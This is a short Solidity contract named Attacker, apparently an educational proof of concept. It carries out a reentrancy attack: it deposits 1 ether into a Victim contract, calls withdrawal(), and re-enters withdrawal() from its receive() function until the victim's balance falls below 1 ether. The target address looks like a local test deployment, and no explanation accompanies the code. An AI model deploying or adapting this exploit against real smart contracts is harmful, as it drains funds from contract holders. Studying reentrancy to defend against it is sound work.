 contract Attacker {
    address public victim_address = 0x5FbDB2315678afecb367f032d93F642f64180aa3;
    Victim public victim = Victim(victim_address);

    receive() external payable {
        if (address(victim).balance >= 1 ether) {
            victim.withdrawal();
        }
    }

    function attack() external payable {
        require(msg.value >= 1 ether, "Require at least 1 ETH to attack");
        victim.deposit{value: 1 ether}();
        victim.withdrawal();
    }

    function getBalances() public view returns (uint) {
        return address(this).balance;
    }
}